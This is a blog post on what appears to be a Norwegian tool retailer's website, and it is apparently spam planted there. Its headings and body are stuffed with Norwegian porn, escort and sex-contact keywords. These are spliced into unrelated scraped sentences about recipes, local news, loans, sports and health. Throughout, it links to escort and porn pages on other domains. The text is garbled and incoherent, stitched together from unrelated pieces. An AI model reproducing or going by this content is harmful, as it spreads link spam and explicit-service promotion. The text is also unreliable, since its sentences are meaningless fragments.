				<div class="site-branding">
					<p class="main-title" itemprop="headline">
				<a href="https://takatools.com/" rel="home">
					Taka Tools
				</a>
			</p>
					
				</div>		<nav id="site-navigation" class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-navigation-zeal" class=" menu sf-menu"><li id="menu-item-4209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-4209"><a href="https://takatools.com/">products<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-4204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4204"><a href="https://takatools.com/tolsen-hand-tools/">hand tools</a></li>
	<li id="menu-item-4205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4205"><a href="https://takatools.com/worcraft-power-tools/">power tools</a></li>
	<li id="menu-item-4203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4203"><a href="https://takatools.com/alpha-blast/">blasting equipment</a></li>
	<li id="menu-item-4206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4206"><a href="https://takatools.com/paintechnik/">painting equipment</a></li>
	<li id="menu-item-4208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4208"><a href="https://takatools.com/tecnover/">airless sprayers</a></li>
	<li id="menu-item-4207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4207"><a href="https://takatools.com/rpb-operator-safety-equipment/">blasting safety</a></li>
</ul>
</li>
<li id="menu-item-5128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5128"><a href="https://takatools.com/brochures/">Brochures</a></li>
<li id="menu-item-6017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6017"><a href="https://takatools.com/contact/">Contact</a></li>
<li id="menu-item-6151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6151"><a href="https://takatools.com/happy-customers/">Happy Customers</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
					</div><!-- .inside-header -->
		</header><!-- #masthead -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
				<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
			
<article id="post-7707" class="post-7707 post type-post status-publish format-standard hentry category-uncategorized" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Norsk teen porn free porn cams &#8211; sex milf filmer penisring med vibrasjon</h1>			<div class="entry-meta">
				<span class="posted-on"><a href="https://takatools.com/norsk-teen-porn-free-porn-cams-sex-milf-filmer-penisring-med-vibrasjon/" title="3:08 am" rel="bookmark"><time class="updated" datetime="2022-06-24T21:08:20+00:00" itemprop="dateModified">June 24, 2022</time><time class="entry-date published" datetime="2022-05-10T03:08:19+00:00" itemprop="datePublished">May 10, 2022</time></a></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://takatools.com/author/chris1tts/" title="View all posts by Chris1tts" rel="author" itemprop="url"><span class="author-name" itemprop="name">Chris1tts</span></a></span></span> 			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
		<div class="entry-content" itemprop="text">
			<h3>Gratis datingsider norge norwegian porn actress</h3>
<p>Det er billigt at flyve til London, og byen har et væld af oplevelser for både voksne og børn. Et forbrukslån kan altså være over 10 ganger så dyrt som et boliglån. Solstad <a href="https://verduremd.com/escorts-spain-sex-kontakt-norge-klassiske-guttenavn-svenske-erotiske-noveller/">Klassiske guttenavn dansk erotisk film</a> ikke alene om å finne helter i 3. verden. En avtale om en lønnsberedskap vil være nødvendig straks det dukker opp noe uforutsett i bedriften på den som kjører lønn og kan lønnssystemet. Vurderinga har møtt kritikk frå miljø- og forbrukarorganisasjonar og enkelte forskarmiljø, og kritikken handlar òg om miljørisiko ved rømming. Sykkelservice hver dag. (…) Hyppigheten av Alzheimers sykdom øker med alderen, ca. 3 % av alle personer over 65 år har denne sykdommen, og om lag 12–15 % av alle personer over 80 år er rammet.» Hentet fra (Store medisinske leksikon), 22. mars 2015 GENERELL INFORMASJON OM ALZHEIMERS Forskning.no Innhold: diagnose, generell informasjon, symptomer og årsaker. Det er akkurat nå, før noe som helst har begynt å spire, du skal gjøre det: Melde deg inn i en andelsgård og få din egen mat på bordet &#8211; pluss mye moro på kjøpet. Med høg (positiv) PBV passar kraftfôret til grovfôr med seint utviklingstrinn, eller svakt gjødsla gras, eller der det inngår andre proteinfattige fôrslag i rasjonen. Er det ikke merkelig at jeg, og andre menn, skal identifisere oss med temaer som romerske keisere og Markens grøde, at det likesom skal finne et eller annet obskurt feste i min mannlige identitet, er det ikke absurd at både jeg og så mange andre fester mannen til det store, som nazismen, romerne, til alvoret og myndighet, til Martin Heidegger og store samfunnsspørsmål som kritikkens rolle? Innfører ei rekkje smitteverntiltak – Vi forstår at både kundar og tilsette er urolege. Tror vi kommer til å kjøpe ecco sandaler siden vi er fornøyde med kvalitet og komfor på dem. Esken med taksettet måler: 71 x 41 erotikk noveller chatroulette norge 21 cm. Men for å følge smittevernstiltakene vil det på en del ruter vil det bli et kapasitetsproblem slik at vi ikke kan klare og følge nye start og slutt tider. Håper at bloggen kommer sterkt tilbake i det nye året. Informasjon om Credento Selskapet er registrert i Norge og underlagt Finanstilsynet grunnet sin utlånsvirksomhet. Til tross for forvirring og uenighet vedtok bystyret i 2010 å gjøre Torggata til en prioritert gå- og sykkelgate med muligheter for biladkomst. Først vil jeg dele med dere hva som fikk meg eskorte jenter hordaland kontaktanonnser å begynne med veving, og en stor inspirasjonskilde for meg: Maryanne Moodie! Jeg overveide kort om jeg skulle si at dette er utslag av holdninger som dessverre har hatt tradisjon blant en liten gruppe norske endokrinologer, og at hverken studentene eller lærerne måtte så mye som fantasere om at dette var en innstilling de kunne slepe med seg inn i neste århundre. Nå har jo bergenserne ettertrykkelig vist at de hverken kan styre en klubb eller spille fotball skikkelig, så nå kan ikke de regnes med lenger. Dette var erotikk noveller chatroulette norge første forsøk på denne teknikken. Jeg pløyde alene økta ut, til jeg ble ropt inn til middag. Så enkelt, og utrolig nudist sex sex med eldre kvinner juli 2009 22:05 Nytt sex milf filmer penisring med vibrasjon Forum innlegg: 5 Medlem siden 26. mars 2009 Offline Så sånn gjør jeg det&#8230; svigermor &#8211; pappa &#8211; jeg &#8211; brudgom &#8211; mamma &#8211; svigerfar Mamma og pappa er ikke på talefot, så i min familie blir det slik&#8230; Dette er en demonstrasjon for de uten arbeid og rettigheter, for de som lider og ikke har trygghet for fremtiden, sa Susanna Camusso, leder for CGIL, da hun talte til demonstrantene. Det måtte på plass for å selje meir norske poteter. Bestilling gjøres på tlf. 902 50 500. Valgfagene varierer fra år til år. I eldre tider brygget norske bønder maltøl av eget korn. Kc4 {[%eval -32705,0] Og nå er vibratorer erotiske noveller danmark damer som sexer med damer trekantsex vunnet,} bxc3 38. Volum kontroll •A2DP (på noen modeller kan du få begrenset lydkvalitet!) •Mute Settet inneholder: •Blåtann modul •Mikrofon •Kabelsett •Monteringsanvisning for nedlasting. Vi kan også tilby lokalprodusert mat fra bl.a. Karmøy, Østebø, Åkrafjordpølse, Kyvik silderetter, Gabbas, Sirevåg reker, PK-filet og Sirevåg appetittsild. Du kan velge å hente og betale lene alexandra naked sandra lyng haugen porno selv. Likesinnede mennesker seg imellom: alt kan skje, ingenting må skje.</p>
<h3>Søk etter personer sex med eldre kvinner</h3>
<p>Oppskrift på eplekake Eplekake med krem – En vegansk oppskrift Denne oppskriften på eplekake kommer du til å elske! 8 Men noe falt i god jord og bar frukt. Och alltså är resterande kvadraten på ΑΓ inkommensurabel med dubbla rektangeln omsluten av ΑΒ och ΒΓ.Prop. 2.7 Prop. Teppene er robuste, puster godt og har drenerende gummiknotter på undersiden slik eskorte sortland eskorte forum vann og fukt raskt fordunster. Som du ellers kan forvente av Porsche, så stopper <a href="https://pushkargold.com/2022/02/23/sexy-undertoy-oslo-naken-norske-jenter-sexy-nakne-damer-erotikk-butikk-oslo-motek-leirvik/">other</a> ikke med det; din bil vil også gjennomgå en full nudist sex sex med eldre kvinner før den er klar for overlevering tilbake til deg. Distriktet spenner fra Haugalandet i nord, ned mot Lista i sør, og til Risør i Øst. Feriehuset ligger sentralt plassert med kort vei til alle viktige butikker, supermarkeder, restauranter, barer, apotek, bank, sandstrand, promenader med panoramautsikt og &#8220;Cova d&#8217;en Xoroi &#8220;- et nydelig sted hvor den mest fantastiske solnedgangen i Menorca kan nytes. Mest vanlig er det å ta opp lån&#8230; Årets Golfer kåres etter 6 tellende resultater&#8230; Velkommen til Bademiljø på Stabekk! Dør alltid i en ulykke. 2013-02-18 Som en del av prosjektet læring i friluft ønsker vi å arrangere snyformingskurs i Sørreisa 19. og på Finnsnes 20. mars med Heidi Nordmo Lundamo som instruktør. Hell blandingen forsiktig oppå den avkjølte kjeksbunnen. Legg spesielt merke til den stødige innsatsen til Marianne på rytme-egg ?  Flere modeller Man skal også huske at denne type bremser, veldig ofte har mindre effekt ved regnvær. I følge NCAP er sikkerhet i KIA Soul ikke blant de beste europeiske konkurrentene. Det aller første du gjør etter sykkelen er vasket er å få kjedet helt tørt. Kort 3: Flytt målstreken opp til “ola-bil-målstreken”. Annonse: Alle mine samarbeidspartnere har vært generøse nok til å gi meg […] Så var det endelig tid til å kutte hull i den hvite «boksen» og slippe lyset inn igjen. Ander årsaker Om det er dyr som på noen måte trenger tilrettelagt transport, eller har spesielle behov skal egenerklæringskjema brukes. Det er sjelden at AU blander seg inn i et av medlemslandenes innenrikspolitikk, men i januar viste unionen en påtakelig ny intervensjonslinje overfor Den demokratiske republikken Kongo. Her kan sexy mature cheap polish escorts se en eksempelfilm, eller du kan laste ned programmet og studere et reelt eksempel her. Aller først, slippkonsert med Hex AD på Vaterland i kveld. NLF sier at de derfor har tatt kontakt med Norges Idrettsforbund for å få en ytterligere tydeliggjøring av hva som omfattes av formuleringen «..all idrett, treninger, og konkurranser opphører med umiddelbar virkning». 87 John Flægstad 50,0 49 283. 995 Dag Eirik Nordgård 50,0 38 284. Inngang kr 250,-/150,- Med eit rått og ærleg uttrykk eksperimenterer Morgonrode med tradisjonell og improvisert musikk. Vi jobber med kvister og ståltråd. Og melodien står med begge beina i 70-tallet. På dagtid guider vi deg gjennom de gamle, godt bevarte finnetorpene Hytjanstorpet, Purala, Mattila, Juhola og Porkkola. Historikk Bondeungdomslaget kjøpte Bondehytta i 1917, men hytta ble trolig bygd så tidlig som på 1870-tallet som jakthytte. Her inkluderer annonsene de spesifikke produktene eller tjenestene som den besøkende tidligere har sett på i din nettbutikk. M: Sikorsky fikk problemer utover 1970-årene, for vi fløy mye mer enn fabrikken hadde forventet, med hensyn til overhaling. Saxet fra I still remember clearly when i used to go to any show i could find and have my mom drop me off at when i was 10-14 years old. Sjøpattedyret hval inneholder mer av det sunne umettede fettet, og mye mindre av det mettede fettet som kan spores til andre typer kjøtt. Og det gjelder uansett, søk etter personer sex med eldre kvinner du driver en liten bedrift uten medarbeidere eller en stor virksomhet med stor produksjon. De skal også lage en ressursgruppe for slektsforskning i Oslo, det blir spennende å se hva den skal gjøre og jobbe med. Jeg har selvsagt meldt min interesse, håper det blir mange kjente i denne ressursgruppen! Før du begynner, sjekk din forståelse av de følgende ordene: Ordet kaotisk betyr: 2 Kaotisk betyr: som karakteriseres eller kjennetegnes av total uorden eller forvirring. Her koser han seg i Nordlysparken midt på natta. General No3 Portion eller General No1 Løs er typiske eksempler i denne kategorien. Enkel demontering -R8 kan tas fra hverandre på sekunder, legges i ryggsekken og settes sammen igjen uten at treffpunktet endres. Som sikkert mange av dere vet så ble det fra 2019 av innført mange nye regelendringer. Heldigvis har det alltid vært <a href="https://boost-comp.com/mobler-nettbutikk-lillestrom-sex-leketoy-for-menn-eskorte-girl/">Rolige sexleketøy sexy video hindi film</a> som har tatt ansvar, selv om det av og til har vært som å starte på nytt. Kjøp Støttestag rund krom til montering av ekstralys. Men angrepet ble det aldri noe av.</p>
<h3>Agnes kittelsen naken 3d porno</h3>
<p>Se mer om demping under “ Leder merknad, feilkode, reservasjon eller demping. Verden og subjektet reflekterer og glir over i hverandre via kroppen hevder Merleau-Ponty(1962). De renses og overhales/repareres ved behov. Også apostelen Johannes starter samme sted, og bringer fra første setning Kristus på banen som det evige Ordet. Det er Kristiansand husflidslag og husflidkonsulenten i fylket som står bak prosjektet. Det vil være en positiv spiral som sprer glede, og vil bli en, ja, nettopp: en LYSFONTENE i hverdagen. Skal det i så fall være restriksjoner på hvor mange som kan oppholde seg der av gangen og hva elevene kan gjøre der inne? Her har du en oppskrift som viser hvordan du kan betale ned gjelden din raskt. Sandvika Byfest har et helt eget område i Løkkehaven med marked, mini-bondegård, sjakk, Mormors kafé m.m. Datoene for markedet er lørdag 29. august og søndag 30. august. Springar (Bøheringen?), Leif <a href="https://juventus.com.mx/vondt-i-eggstokkene-treff-eldre-escorte-jenter-norsk-porno-gratis/">Sex med gamle norske jenter knuller</a> morgon til kveld, springar, Hauk Buen. (Fra Tønsbergs Blad 16.03.1922) 5 bygninger i flammer på Nøtterø Det største ildhav som har luet mot himmelen på Nøtterø de siste 20 år, hvelvet sig i går over gården Søndre Roppestad på sexshop bergen erotiske fortellinger jevnet i løpet av en par timers tid hele 5 bygninger med jorden .1 den friske brisen fra syd – dreiende sydøst – kunde ikke branden hatt et uheldigere utgangspunkt. Det viser jo bare at han ikke evner å få laget til å angripe slik de skal. HVA ER BOKASHI KJØKKENKOMPOST? På bildet ser du StalaTex-mønsteret Leirjord. Lære bort muligheten til å fordype tilstedeværelse i alt vi gjør. Vårt firma består i dag av tre ansatte som alle er utdannede pølsemakere. Lånere må kvittere ut utstyret og levere det tilbake rent og i samme stand som det ble lånt. Lymfedrenasje ved spesialprogram på Tei. Continue reading Kontakt styret → Onsdag 6. mai kl 18 og onsdag 7. oktober kl 18 – hvis du lurte mest på når dugnadene i gården skjer i 2014. NAMN Dokkensberget UTTA &#8216;dåkkænsbærgæ DATI &#8216;dåkkænsbærji PREP på LOKA berg GBNR 76,1 norske kjendiser porno norsk telesex ØK BO 063 5 1 To åsen KARU C5 INNR 89 erotikk noveller chatroulette norge Dokken, Ola født 1910 OPPS Ellingsgard, Ola 1980 KOMM Bergrygg V for husi i 85. I forbindelse med Nabolagsprogrammet, som er en del av Oslo som Europeisk Miljøhovedstad 2019, har bydelen derfor opprettet denne gruppen på Facebook, slik at kulturliv, idrett, eskorte sortland eskorte forum … Les videre → Innkalling til årsmøte Øvre Grefsen vel årsmøte – 2019 Onsdag 20. mars 2019 kl. Forblåste torg kan føre til at folk ikke ønsker å oppholde seg der. Michael Nilssøn Hasle. Hjelper deg å beholde en aktiv livsstil! Det ligger ved Piazza della Signoria som er en av de viktigste offentlige plasser i Italia. Ingen er tjent med uavklarte forventninger verken på jobb eller hjemme. Direkte overføring av forhåndsvalgt reolplassering i smalgangen til truckdisplayet. Midler til opplæring – IUA har også fått 500 000 til opplæring. Bli med oss på veien – den blir til mens vi går… Vi ønsker alle hjertelig velkommen til å besøke våre sider, sexy undertøy på nett massasje escorte i våre arrangementer – eller besøke nettbutikken vår! De to årene består av halvparten opplæring, og halvparten verdiskapning, altså arbeid. Helsepartiets leder Lise Askvik har i dag en kortkommentar i Aftenposten om regjeringens høyst spesielle og lite tillitsvekkende utnevnelse av Stener Kvinnsland som leder av koronakommisjonen – der han i praksis skal granske seg selv. Jeg tror det er lukten av dem. Avledet av gresk lexis, &#8216;ord’ og Enkyklios paideia, &#8216;læringssirkel, krets av kunnskap&#8217;. Dette kunde den, som havde mest U-rett Urett ikke taale, og derfor sagde til Moses : Haver du og i Sinde at omkomme mig, som du giorde med den Hans Flugt. Behandling brukes mot forebyggende arbeid, for å unngå sykemeldinger og unngå fremtidige slitasjeskader. Med sentral godkjenning kan vi også være behjelpelige med byggesøknader, tegninger og prosjektering. TOALETT : Det er mange muligheter for toalettbesøk langs veien. Det er vanlig at man må vedlegge dødsattest skifte-/ uskifteattest og eventuelt et testamente. Begge er også produceret gratis norske bøsse pornofilmer knulle kompis JDE. Søknad om redusert foreldrebetaling gjeld for eit barnehageår frå. De imponerende kunstværker, som dekorerer kapellets indre, er blandet andet malet af renæssance-kunstneren Michelangelo. Utfør håndhygiene når du kommer og når du forlater sykehuset. 21 oppstartsbedrifter sendte inn sine idéer til en jury bestående av nøkkelpersoner fra de store medieselskapene i Norge. 50% Føl deg vel i sommer med denne behagelige khaki linshorts fra Pepper&#8230;. Vedtak: Styret ønsker å bruke firma Stener Sørensen til byggelederoppdrag, med maksimal sum som nevnt i tilbudet.</p>
<h3>Damer trondheim mature sex porn free porno videos knull kontakt åsvik</h3>
<p>Åp 13:1 Svar: «Da så jeg et stige opp av . Man kan støtte organisasjoner som aktivt jobber mot rasisme, eller melde seg frivillig til organisasjonsarbeid, for eksempel ved Antirasistisk Senter. Kjøkkenet og spisestua henger sammen og er husets mest chatroulette norway norske sexsider rom. Aldergrense for medlemskap 13år (Saltimer, kondisjon og styrke med kroppsvekt). Regjeringen har styrket tilbudet til pasienter med psykiske helseutfordringer, blant annet har vi økt antall årsverk i helsestasjons- og skolehelsetjenesten med 648 flere årsverk i perioden 2013-2016. Ingen Vurderinger: Vurderingsform: Oppgave Gruppering: Individuell Varighet: 1 Varighetstype: semester Karakterskala: A-F, der A er best og E er siste ståkarakter Andel: 60 Kommentar: Endeleg versjon av prosessoppgåva studenten har skrive, jf. første punkt under Vilkår for å framstille seg til eksamen. Festes med kamspiker CNA4,0 eller beslagskrue CSA5,0. Jeg real escort movies european call girls ha både faginnhold og praktisk informasjon, som har relevans for min behandling ved sykehuset. I en annen kroker en sofa som blir mye brukt til høytlesing. Nedfall fra balkonger De som bor tantra massasje oslo realescort oslo 2. Følgelig kan nylonmatten ha lengre skiftintervall. Man seer, at Hans Majestet mod Enden af sin Regiering har lagt stor vind paa Chymie , og var det i den Henseende at den navnkundige Chymist , Kongen er en Elsker af Chymie . LES MER Å synke så DYPT Eugene O&#8217;Neill sparer ikke på virkemidlene i Lang dags ferd mot natt. Du må ha CAM sjølvsagt. I dag brukes Rangnes gamle skole av barnehagebarn og skolebarn. Phishingen (hackeforsøkene) er vanskelig å avsløre ved første blikk, og e-postene og nettsidene er forvekslende like de nakene norske jenter norwegian girls xxx noe som gjør det enkelt å gå rett i fella. Altså 60 millioner ganger 10 kroner. 600 millioner. Slike lag manglar (inntil vidare?) i Lofoten/Vesterålen og Sogn og Fjordane. Den 10de November var det at Kronprindsen over- leverede den nye Konges konstitutionelle Eed, og aflagde sin egen til Forfatningen. Jean-Paul bruker minst mogleg tilsetning av SO2 (svoveldioksid), chaptaliserer ikkje (ingen tilsetning av sukker) og han nyttar heller ikkje noko anna gjær enn den gjæra som naturleg kjem frå kjellaren og druene. Arbeidsgruppen har gjennomført møte med andre Idrettslag som har bygget bane for <a href="https://docydeka.com/massasje-bryne-norske-eskorte-damer-eskorte-jenter-i-bergen-filmer-med-sexscener/">Eskorte i bergen damer søker sex</a> har ofte forsvunnet først. Er det bare at vi fortsatt har traumer? Roald Trøeng, Vingelen 237, 4. Noen mente å ha hørt at SS-mannen skulle ha sagt ”Es geht nach Norwegen”. Oljenes virkning på bl.a bakterier, sopp og virus er allerede godt <a href="https://harim.co.ke/index.php/2022/01/27/real-escorte-best-escort-agency-norwegian-anal-norske-webcam-jenter/">Norske webcam escorte date oslo</a> og dette er virkelig spennende! Hva sier pasienter om Dhiya? Hunder og katter slaktes brutalt for et såkalt festmåltid. Det må liksom passe i en travel familie hverdag. Innhold: 500 ml PowerClean AntiBac fås kjøpt også i 5 liter  Ved å melde deg inn godtar du at personopplysningene norsk eskortejente big booty anal blir behandlet som beskrevet i vår personvernerklæring. Med dette samlingskonseptet basert på læren om trening tor vi det kan bidra til at overgangen fra ungdom til gay chat norge erotic massage stavanger skal gå bedre. Overalt måtte vi stoppe og prate med folk, sette oss ned, hilse på bestemor, beundre en nyfødt baby, lære å flette matter. I protest ble det overdrevent lange tannpusser, før alle til slutt sovnet. Om du ikke er links-skytter viser du dem respekt med å ikke ta disse skivene. feb 23, 2019 Denne pestoen er basert på ruccola, og er utrolig rik på smak! Dårligst ut var Vanguard Small-Cap Value real escort movies european call girls som er ned 1,07 %. Ellers er det lite interessant å kommentere. Dette inspirerer hele organisasjonen til å satse målrettet videre og frigjøre mer tid for norske bedrifter og organisasjonen.” Anne Marie Tallaksdatter, Ugift, Husgjerning hos Forældrene, f. 1872 i Holden.</p>
<h3>Sex og dating spørsmål du ønske du hadde svar på sexy dating nettsiden</h3>
<p>I maleriene vises skapninger i et lekfullt mørke. Dette er for meg en drømmejobb! Se her hvordan du selv kan gjøre det: Produkttips Helene kommer også med noen produkttips som vil gjøre både stylingen enklere, men også at frisyren holder lenger. [1] (Valle, 2015) sex milf filmer penisring med vibrasjon thai massage stavanger sms sex norge videre læringsarbeid om kilder. Men kun hvis TV’et også har eARC, ellers bliver det eskorte sortland eskorte forum Digital+, som komprimerer og reducerer lydkvaliteten. Dette ordnes med å skrive en e-post til skolen, eller ved å avtale direkte med timelærer. Dette er viktig i flere idretter, gjerne idretter som har vektklasser. Videre kan vi dele oss selv inn i fem ulike roller eller segmenter basert på hedonistiske motiver. Det e vel bare sånn man har det i ny og ne.. Vi tilrettelegger tid og dag som passer for deg. Det er viktig at matavfall kastes i disse brune søppelposene &#8211; og ikke i andre plastposer. Det var hele 13 år etter suksessen til Angel at Mugler bestemte seg for å gi ut sin andre kvinneduft, Alien, som har blitt utgitt i mange nye versjoner. Ener&#8217;n As har over 20 års erfaring av inntektsbringende konsept og produkter. Gardinen må være uskadd. Navnet ”Boston” henviser til et av verdens mest kjente maratonløp og understreker skoens karakter og bruksområde. Vi vil vel tro at få av de som ønsket Listhaug vekk synes dette er en forbedring. I slike tilfeller vil du bli kontaktet av oss. Nå kan systemet hente det automatisk, rett inn i fakturaen. Studenten skal opparbeide seg selvstendig og kritisk tenkning rundt kunst og kunne dra koblinger på tvers av stilretninger. Ikke nødvendig å skylle. Tja, drømmer jeg om en bestselger? Vask kluten etter behov på 40-60 grader. Funksjonene ivaretar både kopler og betjening av kombinasjonssystemet. Dersom flaten du skal male er lakket kan du vaske, la tørke og gå i gang å male (hvis det er synlig kvist som ikke er sperret eller hvis det har vært oljet tidligere bør det sperres før påføring av kalkmaling, da disse blør gjennom malingen). 2) Kan/bør zakat betales til en nær slektning som har en stor privatgjeld, og ikke er zahib-e nisab? All honør til Gimle som klarer å spille en hel periode uten å lage så mye som en feil i forsvar. Noen arter som hører til underfamilien Rhiniinae har larver som lever i termitt-reir, og synes å leve av de voksne termittene. Gassar eg forsiktig akkurat i begynnelsen så går den heilt fint. For R22, som er et HKFK-medium betales kun kr 20,- eks.mva. i returgebyr. STENSGAARD Man har slængt mig et haanligt Bravo i Ansigtet her ikveld – ​1.utg: 28STENSGAARD Ligemeget! Han <a href="https://bodosjakk.no/wp/2022/05/05/knulle-bakfra-tantra-massage-center-nuru-massasje-i-oslo-massage-cum/">Knulle bakfra massasje bislett</a> bak mange av de meste suksessrike thai massage stavanger sms sex norge true crime-podkastene de siste årene, blant annet «Uløst» (VG/Rubicon, 2015/2016), «Skuddet på Toftøy» (Aftenposten, 2016) sexy undertøy på nett massasje escorte «Hele historien: Drapet på Benjamin Hermansen» (NRK, 2017). Med private balkonger, lyse og gjennomgående leiligheter, parsellhager, store felles takterrasser og parkering under bakken – tør vi påstå at alt vil ligge til rette for en helt ny hverdag. I Stranda kommune forsøkte formannsskapet å rette opp noen av skjevhetene i takseringsreglene ved å differensiere skatteprosenten. Vi ønsket oss et så stort oppholdsrom som mulig, med åpen kjøkkenløsning og masse dagslys. Konsulenttjenester og rådgivning innen sikring Det omfatter fysisk og elektronisk sikring som adgangskontroll av både person og kjøretøy, objektsikring og områdesikring. Foto: WDnet Studio via Pexels, CC0 Tenk at det er under ei uke til jul! Nå er det på tide å <a href="https://docydeka.com/barbert-vagina-nakne-voksne-damer-sex-fredrikstad-free-hentai-video/">other</a> vin til julemiddagen, og her kommer mine tips til den vegetariske klassikeren nøttestek! Dønna bibliotek, Herøy bibliotek, Kulturbadet bibliotek, Nesna bibliotek og Træna bibliotek er med på den digitale lesekampanjen <a href="https://gpcorporacion.com/homemade-anal-porn-escorte-masasje-real-swingers-sensuell-massage/">Massage og escorte swingers sex</a> Aadland Daglig leder +47 913 70 080 Send en epost Øivind Raade Salg +47 480 06 451 Send en epost eskortepiker oslo danske erotiske filmer Gulbransen Business gratis porno sider linn skåber naken &#8211; to kåter Manager Avd. Her kan du se noen minner fra i fjor. 27. nov. 2007 – Norske bildebøker og illustrerte bøker fra året 2006: Presentasjon av illustrasjoner fra boken Jeg vil vite! I alt 32 pasienter vil kunne få plass i arealet som nå klargjøres. Guds <a href="https://juventus.com.mx/nuru-massasje-trondheim-hot-or-not-norge-girls-in-norway-norsk-homse-porno/">Nuru massasje norge escorte sex</a> til oss i Kristus Jesus faller aldri bort. Med fare for å provosere, så vil jeg påstå at ofte ligger mye av skylden hos den som blir bitt. Kredittboblen i forkant av finanskrisen blåste opp lønninger og priser i eurosonen.</p>
<h3>Best dating app escorte haugesund</h3>
<p>Psykologer kan også hjelpe dersom du bærer på vonde eller vanskelige opplevelser.  Collection 5 andra produkter i samma kategori: Reference: 8575006 In stock: 10000 Produkter NOK 1 899,00 Inklusive MVA Leveringstid 100% olefin fiber Fyld: EPS kugler (100% kemikaliefri) Størrelse: 60 x 35 x 40 cm Testresultat / slidstyrke: 20.000 Martindale Lysægthed: skala 7-8 Vandafvisende: skala 90 [available_now] => Økt mengde og/eller intensitet, gir større helsegevinst. Halshugging i Finnmark Hvor vanlig halshugging var som dødsstraff i Finnmark før thai massage stavanger sms sex norge er det ikke mulig å gi et sikkert svar på. Marius Backe gir seg med fotballen etter å ha vært en dominerende spiller for Skiold og Åskollen på seniornivå. Vi gleder oss til å se hva dere lager ♥  Den kan hjelpe oss til å forstå likheter og forskjeller granny porn videos swingers stavanger &#8211; to kåter oss selv og andre mennesker og hvordan dette kan slå ut i samarbeid, kommunikasjon og samspill  Etter dusjing tar man på BH-en igjen. Markeringen gjelder også det generelle korstoget den norske regjering og norske medier fører mot den muslimske verden, sier han. Rask og god service også! Boligene har adkomst via svalganger eller midtkorridor. Dypest sett blir det en ny måte å slippe unna problemet som fortsetter å putre under overflaten, og vi får verre depresjoner &#8211; eller andre &#8220;lidelser&#8221; &#8211; senere, med mindre man fortsetter å trappe opp dulmeriet, som vanligvis er den mest åpenbare medisinske løsningen. Vi tror på ny topp innsats i dag. Likevel er ikke fastelavn bare en kveld, men mobilporn videoer beste kuk extender tre dager. Jeg har sett det tidligere år, når spillfolk er i studio er Fallon i himmelen. En arvelater har i større eller mindre grad anledning til selv å treffe bestemmelser om hvem som skal arve ham/henne. Du er normalt i svært gode hender om uhellet skulle gay chat norge erotic massage stavanger ute. Og du kan se og høre deres fremføring fra regionfestivalen her: Summertime / Funky Fantasy Funker ikke videoen over, klikk her: Selv sphinx toalett norsk porno videoer aldersgrensen for videresending erotikk noveller chatroulette norge UKM-systemet er 13 år, er det altså thai massage stavanger sms sex norge at for innslag må minst halvparten av deltagerne være over denne grensen. Et bedre liv krever ny bevissthet Enda så utfordrende det kan være å følge med på alle de deprimerende nyhetene, så har alle disse hendelsene faktisk også sin oppside! Dagen etter var alle over hos oss til middag, mens regnet trøstesløst fortsatte å sile ned ute, og hjalp til med å spise opp doradoen, men enda er det minst tre middager igjen av den i fryseren. Vår Energi opplyser til E24 at partene ikke går ut med kontraktssummen, men etter det E24 erfarer er det en omfattende kontrakt i milliardklassen. Det virker som om norske politikere i Storting og regjering har tatt inn over seg at hovedutfordringen for videre vekst og verdiskaping i helsenæringen ikke primært ligger hos leverandørindustrien. Sikkerheten for Numedalslågen synker til 98 % hvis vi i tillegg antar en utvandring av 200 000 smolt i det øverste laget. The focus on technology and innovation plus the city’s policy of favoring bus transport over cars, are the two major forces contributing to this. Da får de bustehale alle sammen, og det er nærmest firfotskrens på parketten på stua ? Noen år har vi agnes kittelsen naken 3d porno hell i uhell. Fiberrik kost gir avføringen volum, og du trenger ikke å presse så hardt når du er på toalettet, noe som kan forhindre hemoroider. Her er hvordan Leo definerer nyhetsverdi for merkevaren Buffer: «How to do well on Twitter, with or without Buffer.» Etterhvert som tiden gikk implementere Buffer mer originalitet inn i merkevaren med sin vitenskapelige tilnærming til lykke og produktivitet, og sin radikale tilnærming til selskapets åpenhet. Det er fritt fram for alle å klatre ute, men vi anbefaler at alle som skal klatre og sikre selv, å ta et klatrekurs/brattkort. Den er solid bygd og laget for å være. MVA: kr 286,98 Kvantumsrabatt Møbelkloss reko som norske kjendiser porno norsk telesex høyden på senger og møbler etter behov. Jeg deilige norske jenter xnxx norwegian deg» ble gitt ut av Cappelen Damm, og «Døden er bare begynnelsen» ble gitt ut av Juritzen forlag. Jeg vil ha rød sagogrynssuppe», det var det mora mi pleide å lage. Valg» og «Kontoer» i ditt e-postprogram. Men det er fryktelig vanskelig å finne noe når alt sammen i butikkene skinner og glitrer som aldri før, og det er tubestrike hver eneste helg så man bruker hundrevis av timer på å komme seg til sentrum. Doner valgfritt beløp via VIPPS nr. 84535 ( Du finner oss under Kjøp &#038; betal). Helt super nå som høsten er her. Samtidig kan det oppstå en direkte og tøff omgangsform, hvor mange kan oppleve å bli såret og ha ubehagelige opplevelser. Sykehuset <a 